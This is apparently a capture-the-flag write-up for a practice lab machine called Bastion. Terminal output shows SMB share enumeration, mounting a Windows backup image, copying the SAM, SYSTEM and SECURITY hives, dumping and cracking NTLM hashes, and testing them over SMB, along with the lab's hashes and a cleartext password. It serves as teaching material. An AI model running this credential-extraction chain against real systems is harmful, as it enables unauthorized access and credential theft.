SMB
Nmap discovered a Windows Directory service on the target port 139 and 445
It also found the hostname, BASTION
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ nmap -Pn --script smb-enum-shares -p139,445 $IP
starting nmap 7.93 ( https://nmap.org ) at 2023-01-26 11:45 CET
Nmap scan report for 10.10.10.134
Host is up (0.030s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.134\admin$:
| type: STYPE_DISKTREE_HIDDEN
| comment: Remote Admin
| anonymous access: <none>
| current user access: <none>
| \\10.10.10.134\backups:
| type: STYPE_DISKTREE
| comment:
| anonymous access: <none>
| current user access: READ
| \\10.10.10.134\c$:
| type: STYPE_DISKTREE_HIDDEN
| comment: Default share
| anonymous access: <none>
| current user access: <none>
| \\10.10.10.134\ipc$:
| type: STYPE_IPC_HIDDEN
| comment: Remote IPC
| anonymous access: <none>
|_ current user access: READ/WRITE
nmap done: 1 IP address (1 host up) scanned in 29.10 seconds
I was unable to enumerate the linked paths this time.
Null Session
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ smbmap -H $IP -u ' ' -p ' '
[+] Guest session IP: 10.10.10.134:445 Name: 10.10.10.134
[|] Work[!] Unable to remove test directory at \\10.10.10.134\Backups\NRWAFGSGPB, please remove manually
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Backups READ, WRITE
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPCAnonymous login is allowed to the target SMB server.
There’s only a single none default share, Backups, and thankfully I currently have both read/write access to it
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ smbclient //BASTION/Backups
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Jan 26 11:44:36 2023
.. D 0 Thu Jan 26 11:44:36 2023
nmap-test-file A 260 Thu Jan 26 11:44:36 2023
note.txt AR 116 Tue Apr 16 12:10:09 2019
NRWAFGSGPB D 0 Thu Jan 26 11:44:29 2023
SDT65CB.tmp A 0 Fri Feb 22 13:43:08 2019
WindowsImageBackup Dn 0 Fri Feb 22 13:44:02 2019
5638911 blocks of size 4096. 1178238 blocks available
smb: \> more note.txt
getting file \note.txt of size 116 as /tmp/smbmore.F8LnTh (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec) There is a note left by sysadmins, indicating that these files are Windows backup files
There is a note left by sysadmins, indicating that these files are Windows backup files
Mounting SMB share to Kali
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ mkdir tmp
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo mount -t cifs //BASTION/Backups ./tmp
[sudo] password for kali:
password for root@//bastion/backups:
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ ll tmp
total 9.0K
4.0k drwxr-xr-x 5 kali kali 4.0k jan 26 11:53 ..
512 -rwxr-xr-x 1 root root 260 jan 26 11:44 nmap-test-file
4.0k drwxr-xr-x 2 root root 4.0k jan 26 11:44 .
0 drwxr-xr-x 2 root root 0 jan 26 11:44 NRWAFGSGPB
512 -r-xr-xr-x 1 root root 116 Apr 16 2019 note.txt
0 drwxr-xr-x 2 root root 0 Feb 22 2019 WindowsImageBackup
0 -rwxr-xr-x 1 root root 0 Feb 22 2019 SDT65CB.tmpSince there seem to be LOTS of files and directories to go through for enumeration, I will just mount the Backups share to Kali
┌──(kali㉿kali)-[~/…/htb/labs/bastion/tmp]
└─$ cd WindowsImageBackup ; ll
total 4.0K
4.0k drwxr-xr-x 2 root root 4.0k jan 26 11:44 ..
0 drwxr-xr-x 2 root root 0 Feb 22 2019 L4mpje-PC
0 drwxr-xr-x 2 root root 0 Feb 22 2019 .
┌──(kali㉿kali)-[~/…/labs/bastion/tmp/WindowsImageBackup]
└─$ cd L4mpje-PC ; ll
total 8.0K
4.0K drwxr-xr-x 2 root root 4.0K Feb 22 2019 .
0 drwxr-xr-x 2 root root 0 Feb 22 2019 SPPMetadataCache
0 drwxr-xr-x 2 root root 0 Feb 22 2019 'Backup 2019-02-22 124351'
0 drwxr-xr-x 2 root root 0 Feb 22 2019 Catalog
4.0K -rwxr-xr-x 1 root root 16 Feb 22 2019 MediaId
0 drwxr-xr-x 2 root root 0 Feb 22 2019 ..
┌──(kali㉿kali)-[~/…/bastion/tmp/WindowsImageBackup/L4mpje-PC]
└─$ cd Backup\ 2019-02-22\ 124351 ; ll
total 5.1G
4.0K drwxr-xr-x 2 root root 4.0K Feb 22 2019 ..
8.0K drwxr-xr-x 2 root root 8.0K Feb 22 2019 .
12K -rwxr-xr-x 1 root root 8.8K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml
4.0K -rwxr-xr-x 1 root root 1.2K Feb 22 2019 BackupSpecs.xml
4.0K -rwxr-xr-x 1 root root 1.1K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml
8.0K -rwxr-xr-x 1 root root 6.4K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml
4.0K -rwxr-xr-x 1 root root 1.5K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml
4.0K -rwxr-xr-x 1 root root 3.8K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml
8.0K -rwxr-xr-x 1 root root 7.0K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml
4.0K -rwxr-xr-x 1 root root 3.9K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml
4.0K -rwxr-xr-x 1 root root 1.5K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml
4.0K -rwxr-xr-x 1 root root 2.9K Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml
2.3M -rwxr-xr-x 1 root root 2.3M Feb 22 2019 cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml
5.1G -rwxr-xr-x 1 root root 5.1G Feb 22 2019 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
37M -rwxr-xr-x 1 root root 37M Feb 22 2019 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhdIt appears to be a production-scale Windows backup While most files are in the binary format that I am unable to enumerate, I see the main backup files with the .vhd extension
vhd stands for virtual hard disk, and primarily used by microsoft hyper-v. Therefore, I’d image that this is one of the production environment Windows images for fast deployment. These images are mostly handled by sysadmins, and they usually contain credentials for remote authentication to KDC. It is totally possible to extract data from these files.
While there are many forensics tools out there for such job, I will just mount it to Kali
Mounting Windows Image to Kali
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ mkdir -p /tmp/bastion ; sudo guestmount --add tmp/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro -v /tmp/bastion
[...REDACTED...]
fs: /dev/sda1 (ntfs) role: root
type: windows
distro: windows
product_name: Windows 7 Professional
product_variant: Client
version: 6.1
arch: i386
hostname: L4mpje-PC
windows_systemroot: /Windows
windows_software_hive: /Windows/System32/config/SOFTWARE
windows_system_hive: /Windows/System32/config/SYSTEM
windows_current_control_set: ControlSet001
[...REDACTED...]with guestmount, mounting the Windows backup image to /tmp/bastion
It went through about 1500 lines of commands
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo ls -la /tmp/bastion
[sudo] password for kali:
total 2096753
drwxrwxrwx 1 root root 12288 Feb 22 2019 .
drwxrwxrwt 19 root root 12288 Jan 26 12:24 ..
drwxrwxrwx 1 root root 0 Feb 22 2019 '$Recycle.Bin'
-rwxrwxrwx 1 root root 24 Jun 10 2009 autoexec.bat
-rwxrwxrwx 1 root root 10 Jun 10 2009 config.sys
lrwxrwxrwx 2 root root 14 Jul 14 2009 'Documents and Settings' -> /sysroot/Users
-rwxrwxrwx 1 root root 2147016704 Feb 22 2019 pagefile.sys
drwxrwxrwx 1 root root 0 Jul 14 2009 PerfLogs
drwxrwxrwx 1 root root 4096 Jul 14 2009 ProgramData
drwxrwxrwx 1 root root 4096 Apr 12 2011 'Program Files'
drwxrwxrwx 1 root root 0 Feb 22 2019 Recovery
drwxrwxrwx 1 root root 4096 Feb 22 2019 'System Volume Information'
drwxrwxrwx 1 root root 4096 Feb 22 2019 Users
drwxrwxrwx 1 root root 16384 Feb 22 2019 WindowsIt’s a typical Windows System root. I guess that mounting operation was a success.
System Credentials
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo ls -la /tmp/bastion/Windows/System32/config
total 74740
drwxrwxrwx 1 root root 12288 Feb 22 2019 .
drwxrwxrwx 1 root root 655360 Feb 22 2019 ..
-rwxrwxrwx 2 root root 28672 Feb 22 2019 BCD-Template
-rwxrwxrwx 2 root root 25600 Feb 22 2019 BCD-Template.LOG
-rwxrwxrwx 2 root root 30932992 Feb 22 2019 COMPONENTS
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms
-rwxrwxrwx 2 root root 1048576 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms
-rwxrwxrwx 2 root root 65536 Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf
-rwxrwxrwx 2 root root 65536 Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf
-rwxrwxrwx 2 root root 524288 Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms
-rwxrwxrwx 2 root root 524288 Jul 14 2009 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms
-rwxrwxrwx 2 root root 1024 Apr 12 2011 COMPONENTS.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 COMPONENTS.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 COMPONENTS.LOG2
-rwxrwxrwx 1 root root 262144 Feb 22 2019 DEFAULT
-rwxrwxrwx 1 root root 1024 Apr 12 2011 DEFAULT.LOG
-rwxrwxrwx 2 root root 91136 Feb 22 2019 DEFAULT.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 DEFAULT.LOG2
drwxrwxrwx 1 root root 0 Jul 14 2009 Journal
drwxrwxrwx 1 root root 0 Feb 22 2019 RegBack
-rwxrwxrwx 1 root root 262144 Feb 22 2019 SAM
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SAM.LOG
-rwxrwxrwx 2 root root 21504 Feb 22 2019 SAM.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SAM.LOG2
-rwxrwxrwx 1 root root 262144 Feb 22 2019 SECURITY
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SECURITY.LOG
-rwxrwxrwx 2 root root 21504 Feb 22 2019 SECURITY.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SECURITY.LOG2
-rwxrwxrwx 1 root root 24117248 Feb 22 2019 SOFTWARE
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SOFTWARE.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 SOFTWARE.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SOFTWARE.LOG2
-rwxrwxrwx 1 root root 9699328 Feb 22 2019 SYSTEM
-rwxrwxrwx 1 root root 1024 Apr 12 2011 SYSTEM.LOG
-rwxrwxrwx 2 root root 262144 Feb 22 2019 SYSTEM.LOG1
-rwxrwxrwx 2 root root 0 Jul 14 2009 SYSTEM.LOG2
drwxrwxrwx 1 root root 4096 Nov 20 2010 systemprofile
drwxrwxrwx 1 root root 4096 Feb 22 2019 TxRin windows filesystem, c:\Windows\System32\config is the directory where Windows stores system credentials
I can see the SAM, SYSTEM, and SECURITY file.
I’m definitely grabbing those, so that I can dump them hashes locally.
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo cp /tmp/bastion/Windows/System32/config/SAM .
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo cp /tmp/bastion/Windows/System32/config/SYSTEM .
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo cp /tmp/bastion/Windows/System32/config/SECURITY .I got them TripleS to the current working directory
Hashdump
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ impacket-secretsdump LOCAL -sam SAM -system SYSTEM -security SECURITY -outputfile hashdump
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up... Dumping them hashes with impacket-secretsdump
I got a few password hashes and a CLEARTEXT password; bureaulampje
Validation
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ cme smb $IP -u users -H hashes --continue-on-success
smb 10.10.10.134 445 bastion [*] windows server 2016 standard 14393 x64 (name:BASTION) (domain:Bastion) (signing:False) (SMBv1:True)
smb 10.10.10.134 445 bastion [-] bastion\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
smb 10.10.10.134 445 bastion [-] bastion\administrator:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
smb 10.10.10.134 445 bastion [-] bastion\administrator:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 STATUS_LOGON_FAILURE
smb 10.10.10.134 445 bastion [-] bastion\l4mpje:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
smb 10.10.10.134 445 bastion [-] bastion\l4mpje:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
smb 10.10.10.134 445 bastion [+] bastion\l4mpje:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9
smb 10.10.10.134 445 bastion [+] bastion\bureaulampje:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
smb 10.10.10.134 445 bastion [+] bastion\bureaulampje:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
smb 10.10.10.134 445 bastion [+] bastion\bureaulampje:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 I got one hit solid on the l4mpje user for SMB connection
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ hashcat -a 0 -m 1000 hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Hashes: 3 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
31d6cfe0d16ae931b73c59d7e0c089c0:
26112010952d963c8dc4217daec986d9:bureaulampje
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: hashes
Time.Started.....: Thu Jan 26 12:39:13 2023 (4 secs)
Time.Estimated...: Thu Jan 26 12:39:17 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2728.2 kH/s (0.05ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new)
Progress.........: 9395712/14344385 (65.50%)
Rejected.........: 0/9395712 (0.00%)
Restore.Point....: 9394944/14344385 (65.50%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: burgygloria -> burden01
Hardware.Mon.#1..: Util: 41%
Started: Thu Jan 26 12:39:11 2023
Stopped: Thu Jan 26 12:39:17 2023It looks like the administrator doesn’t have password or empty password
and I got one cracked for the L4mpje user; bureaulampje
It’s the same password as the extracted CLEARTEXT password
Unmounting VHD
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo guestunmount /tmp/bastion ; rm -rf /tmp/bastionI made sure to un-mount the Windows backup images as I no longer need it
Unmounting SMB share
┌──(kali㉿kali)-[~/archive/htb/labs/bastion]
└─$ sudo umount ./tmp ; rm -rf ./tmpI also un-mounted the \\BASTION\Backups SMB share for the same reason